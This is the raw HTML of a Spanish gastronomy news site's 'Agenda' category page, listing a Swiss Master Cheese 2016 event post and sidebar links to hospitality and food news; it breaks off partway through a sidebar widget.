color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						miércoles, enero 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/380-000-autonomos-aun-no-han-vuelto-a-la-actividad/">380.000 autónomos aún no han vuelto a la actividad</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/el-80-de-bares-y-restaurantes-de-la-asociacion-de-comerciantes-de-lavapies-no-abriran-antes-del-30-de-junio-y-dan-el-verano-por-perdido/">El 80% de bares y restaurantes de la Asociación de Comerciantes de Lavapiés no abrirán antes del 30 de junio y dan el verano por perdido</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/psicologs-en-casa-plantea-como-afrontar-la-desescalada-y-los-efectos-emocionales-y-economicos-de-la-crisis-sanitaria/">Psicólog@s en Casa plantea como afrontar la desescalada y los efectos emocionales y económicos de la crisis sanitaria</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/pamplona-punto-de-encuentro-del-turismo-gastronomico-mundial-foodtrex-navarra-2020-desvela-las-ultimas-tendencias-del-sector/">Pamplona, punto de encuentro del turismo gastronómico mundial. FoodTrex Navarra 2020 desvela las últimas tendencias del sector</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/dominio-fourier-crianza-galardonado-como-uno-de-los-mejores-tempranillos-del-mundo/">Dominio Fourier Crianza, galardonado como uno de los mejores Tempranillos del mundo</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/la-montanera-adelanta-sus-sacrificios-con-un-10-mas-de-cerdos-de-bellota-procesados-que-en-2019-236-782/">La montanera adelanta sus sacrificios, con un 10% más de cerdos de bellota procesados que en 2019 (236.782)</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/mas-de-1-700-cocidos-al-mes-con-garbanzo-ecologico-de-avila-calientan-los-frios-meses-de-invierno-en-el-barrio-de-salamanca/">Más de 1.700 cocidos al mes con garbanzo ecológico de Ávila calientan los fríos meses de invierno en el barrio de Salamanca</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/llega-la-temporada-de-los-callos-al-pitaco/">Llega la temporada de los Callos al Pitaco</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/horno-san-onofre-dulces-y-pegatinas-de-todos-los-santos/">Horno San Onofre, dulces y pegatinas de Todos los Santos</a>
							</li>

							
							<li class="news-item">
								<a href="https://uniongastronomicaespanola.es/florencio-sanchidrian-recibira-la-i-cruz-de-oro-al-merito-gastronomico-presidida-por-rafael-anson-en-la-venta-de-vargas/">Florencio Sanchidrián recibirá la I Cruz de Oro al Mérito  Gastronómico, presidida por Rafael Ansón en la Venta de Vargas</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Barra lateral</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/category/agenda/?random-post=1" class="random-post" title="Publicación al azar" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Publicación al azar</span>
		</a>
	</li>
		<li class="shopping-cart-icon menu-item custom-menu-link">
			<a href="https://uniongastronomicaespanola.es/carro/" title="Ver carrito de compras">
				<span class="shooping-cart-counter menu-counter-bubble-outer"></span>
				<span class="tie-icon-shopping-bag" aria-hidden="true"></span>
				<span class="screen-reader-text">Ver carrito de compras</span>
			</a>
				<div class="components-sub-menu comp-sub-menu">
			<div class="shopping-cart-details">
				
			<div class="shopping-cart-details">
							<div class="cart-empty-message">
					Su carrito actualmente está vacío.				</div>
				<a href="" class="checkout-button button">Ir a la tienda</a>
							</div><!-- shopping-cart-details -->
					</div><!-- shopping-cart-details -->
		</div><!-- .components-sub-menu /-->
		</li><!-- .shopping-cart-btn /-->
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Acceso</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="UGE" href="https://uniongastronomicaespanola.es/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uniongastronomicaespanola.es/wp-content/uploads/2023/03/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uniongastronomicaespanola.es/wp-content/uploads/2023/03/logo.png" alt="UGE" width="299" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="Buy Jannah Theme" target="_blank" rel="nofollow noopener">
						<img src="https://place-hold.it/728x90" alt="Buy Jannah Theme" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2180"><a href="https://uniongastronomicaespanola.es/">Inicio</a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="#">Acerca de</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="#">Equipo</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="https://uniongastronomicaespanola.es/category/tie-world/">Mundo</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://uniongastronomicaespanola.es/category/tie-tech/">Tecnología</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2185"><a title="¡Comprar ahora!" href="https://tielabs.com/buy/jannah">¡Comprar ahora!</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
				<form method="get" id="search" action="https://uniongastronomicaespanola.es/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/category/agenda/?random-post=1" class="random-post" title="Publicación al azar" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Publicación al azar</span>
		</a>
	</li>
		<li class="shopping-cart-icon menu-item custom-menu-link">
			<a href="https://uniongastronomicaespanola.es/carro/" title="Ver carrito de compras">
				<span class="shooping-cart-counter menu-counter-bubble-outer"></span>
				<span class="tie-icon-shopping-bag" aria-hidden="true"></span>
				<span class="screen-reader-text">Ver carrito de compras</span>
			</a>
				<div class="components-sub-menu comp-sub-menu">
			<div class="shopping-cart-details">
				
			<div class="shopping-cart-details">
							<div class="cart-empty-message">
					Su carrito actualmente está vacío.				</div>
				<a href="" class="checkout-button button">Ir a la tienda</a>
							</div><!-- shopping-cart-details -->
					</div><!-- shopping-cart-details -->
		</div><!-- .components-sub-menu /-->
		</li><!-- .shopping-cart-btn /-->
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://uniongastronomicaespanola.es/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">&#047;</em><span class="current">Agenda</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/uniongastronomicaespanola.es\/"}}]}</script><h1 class="page-title">Agenda</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-1385 post type-post status-publish format-standard has-post-thumbnail category-agenda category-eventos tag-industria-quesera tag-quesos-suizos tag-swiss-master-cheese-2016 tie-standard">

	
			<a aria-label="Swiss Master Cheese 2016" href="https://uniongastronomicaespanola.es/swiss-master-cheese-2016/" class="post-thumb"><img width="330" height="220" src="https://uniongastronomicaespanola.es/wp-content/uploads/2016/03/IMG_5972.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uniongastronomicaespanola.es/wp-content/uploads/2016/03/IMG_5972.jpg 1200w, https://uniongastronomicaespanola.es/wp-content/uploads/2016/03/IMG_5972-300x200.jpg 300w, https://uniongastronomicaespanola.es/wp-content/uploads/2016/03/IMG_5972-600x400.jpg 600w, https://uniongastronomicaespanola.es/wp-content/uploads/2016/03/IMG_5972-768x512.jpg 768w, https://uniongastronomicaespanola.es/wp-content/uploads/2016/03/IMG_5972-1024x683.jpg 1024w" sizes="(max-width: 330px) 100vw, 330px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://uniongastronomicaespanola.es/author/mamen/" class="author-name tie-icon" title="Mamen Villalba">Mamen Villalba</a></span></span></span><span class="date meta-item tie-icon">7 marzo, 2016 13:54</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 38 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://uniongastronomicaespanola.es/swiss-master-cheese-2016/">Swiss Master Cheese 2016</a></h2>

						<p class="post-excerpt">Vuelve el certamen más esperado para los amantes del queso en España: el Swiss Master Cheese 2016. Después del gran&hellip;</p>
				<a class="more-link button" href="https://uniongastronomicaespanola.es/swiss-master-cheese-2016/">Leer más  &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="social-statistics-5" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons">
				<span class="theme-notice">Este widget requiere el plugin Arqam Lite, Puedes instalarlo desde el menú de configuración de Tema &gt; Instalar plugins.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather<span class="widget-title-icon tie-icon"></span></div></div><span class="theme-notice">Debe configurar la clave de API meteorológica en la página de opciones del Tema &gt; Integraciones.</span><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-4" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-4-popular">Popular</a></li><li><a href="#widget_tabs-4-recent">Reciente</a></li><li><a href="#widget_tabs-4-comments">Comentarios</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-4-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="El Chef Javier Muñoz recomienda a los recién graduados en el Grado de Gastronomía que trabajen con los vinos de Jerez" href="https://uniongastronomicaespanola.es/el-chef-javier-munoz-recomienda-a-los-recien-graduados-en-el-grado-de-gastronomia-que-trabajen-con-los-vinos-de-jerez/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/08/javiii-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/el-chef-javier-munoz-recomienda-a-los-recien-graduados-en-el-grado-de-gastronomia-que-trabajen-con-los-vinos-de-jerez/">El Chef Javier Muñoz recomienda a los recién graduados en el Grado de Gastronomía que trabajen con los vinos de Jerez</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 agosto, 2019 18:57</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="28 bandas fusionan raíces brasileiras, latinoamericanas y europeas. 54 conciertos a pie de calle reflejan la diversidad étnica de Lavapiés" href="https://uniongastronomicaespanola.es/28-bandas-fusionan-raices-brasileiras-latinoamericanas-y-europeas-54-conciertos-a-pie-de-calle-reflejan-la-diversidad-etnica-de-lavapies/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/10/Tapapiés-2019_1_Hakuna-Ma-Samba_JC_vs-NP-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/28-bandas-fusionan-raices-brasileiras-latinoamericanas-y-europeas-54-conciertos-a-pie-de-calle-reflejan-la-diversidad-etnica-de-lavapies/">28 bandas fusionan raíces brasileiras, latinoamericanas y europeas. 54 conciertos a pie de calle reflejan la diversidad étnica de Lavapiés</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 octubre, 2019 19:48</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Carboná: La Historia de un Retrato" href="https://uniongastronomicaespanola.es/la-carbona-la-historia-de-un-retrato/" class="post-thumb"><img width="200" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/JAVIERES-1.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/JAVIERES-1.jpeg 1024w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/JAVIERES-1-300x225.jpeg 300w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/JAVIERES-1-600x450.jpeg 600w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/JAVIERES-1-768x576.jpeg 768w" sizes="(max-width: 200px) 100vw, 200px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/la-carbona-la-historia-de-un-retrato/">La Carboná: La Historia de un Retrato</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 junio, 2019 12:59</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Florencio Sanchidrián recibirá la I Cruz de Oro al Mérito  Gastronómico, presidida por Rafael Ansón en la Venta de Vargas" href="https://uniongastronomicaespanola.es/florencio-sanchidrian-recibira-la-i-cruz-de-oro-al-merito-gastronomico-presidida-por-rafael-anson-en-la-venta-de-vargas/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/10/Florencio-Sanchidrián-en-La-Clave_4_MG_vs-NP-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/florencio-sanchidrian-recibira-la-i-cruz-de-oro-al-merito-gastronomico-presidida-por-rafael-anson-en-la-venta-de-vargas/">Florencio Sanchidrián recibirá la I Cruz de Oro al Mérito  Gastronómico, presidida por Rafael Ansón en la Venta de Vargas</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 octubre, 2019 12:26</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Pirulina amplía el negocio y abre sus puertas en Jerez" href="https://uniongastronomicaespanola.es/la-pirulina-amplia-el-negocio-y-abre-sus-puertas-en-jerez/" class="post-thumb"><img width="200" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/IMG_0148.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/IMG_0148.jpg 4032w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/IMG_0148-300x225.jpg 300w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/IMG_0148-600x450.jpg 600w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/IMG_0148-768x576.jpg 768w, https://uniongastronomicaespanola.es/wp-content/uploads/2019/06/IMG_0148-1024x768.jpg 1024w" sizes="(max-width: 200px) 100vw, 200px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/la-pirulina-amplia-el-negocio-y-abre-sus-puertas-en-jerez/">La Pirulina amplía el negocio y abre sus puertas en Jerez</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 abril, 2019 13:45</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-4-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="380.000 autónomos aún no han vuelto a la actividad" href="https://uniongastronomicaespanola.es/380-000-autonomos-aun-no-han-vuelto-a-la-actividad/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/06/photo-1460794418188-1bb7dba2720d-780x470-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/380-000-autonomos-aun-no-han-vuelto-a-la-actividad/">380.000 autónomos aún no han vuelto a la actividad</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 junio, 2020 11:43</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="El 80% de bares y restaurantes de la Asociación de Comerciantes de Lavapiés no abrirán antes del 30 de junio y dan el verano por perdido" href="https://uniongastronomicaespanola.es/el-80-de-bares-y-restaurantes-de-la-asociacion-de-comerciantes-de-lavapies-no-abriran-antes-del-30-de-junio-y-dan-el-verano-por-perdido/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/06/Calle-Argumosa_2_JAR_vs-NP-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/el-80-de-bares-y-restaurantes-de-la-asociacion-de-comerciantes-de-lavapies-no-abriran-antes-del-30-de-junio-y-dan-el-verano-por-perdido/">El 80% de bares y restaurantes de la Asociación de Comerciantes de Lavapiés no abrirán antes del 30 de junio y dan el verano por perdido</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 mayo, 2020 11:09</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Psicólog@s en Casa plantea como afrontar la desescalada y los efectos emocionales y económicos de la crisis sanitaria" href="https://uniongastronomicaespanola.es/psicologs-en-casa-plantea-como-afrontar-la-desescalada-y-los-efectos-emocionales-y-economicos-de-la-crisis-sanitaria/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/06/Natalia-Pedrajas_1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/psicologs-en-casa-plantea-como-afrontar-la-desescalada-y-los-efectos-emocionales-y-economicos-de-la-crisis-sanitaria/">Psicólog@s en Casa plantea como afrontar la desescalada y los efectos emocionales y económicos de la crisis sanitaria</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 abril, 2020 11:17</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Pamplona, punto de encuentro del turismo gastronómico mundial. FoodTrex Navarra 2020 desvela las últimas tendencias del sector" href="https://uniongastronomicaespanola.es/pamplona-punto-de-encuentro-del-turismo-gastronomico-mundial-foodtrex-navarra-2020-desvela-las-ultimas-tendencias-del-sector/" class="post-thumb"><img width="220" height="150" src="https://uniongastronomicaespanola.es/wp-content/uploads/2020/02/FoodTrex-Navarra-2019_1_Erik-Wolf-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uniongastronomicaespanola.es/pamplona-punto-de-encuentro-del-turismo-gastronomico-mundial-foodtrex-navarra-2020-desvela-las-ultimas-tendencias-del-sector/">Pamplona, punto de encuentro del turismo gastronómico mundial. FoodTrex Navarra 2020 desvela las últimas tendencias del sector</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 febrero, 2020 12:32</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
